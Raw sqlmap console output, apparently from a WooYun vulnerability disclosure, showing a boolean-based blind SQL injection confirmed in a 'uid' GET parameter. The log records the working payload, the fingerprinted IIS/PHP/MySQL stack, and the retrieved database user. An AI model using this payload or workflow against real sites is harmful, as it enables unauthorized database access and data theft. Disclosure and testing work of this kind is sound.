 r (potential) technique found
[10:37:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:38:00] [WARNING] in OR boolean-based injections, please consider usage of switch '--drop-set-cookie' if you experien
ce any problems during data retrieval
[10:38:00] [INFO] checking if the injection point on GET parameter 'uid' is a false positive
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 84 HTTP(s) requests:
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: uid=-6266' OR 1285=1285 AND 'dVyp'='dVyp&tid=2210902&pageid=1&pid=3587934
---
[10:38:31] [INFO] testing MySQL
[10:38:37] [INFO] confirming MySQL
[10:38:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 4.4.4
back-end DBMS: MySQL < 5.0.0
[10:38:47] [INFO] testing if current user is DBA
[10:38:47] [INFO] fetching current user
[10:38:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[10:38:47] [INFO] retrieved: bbs@192.168.0.9
[10:43:08] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
current user is DBA:    False
www.wooyun.org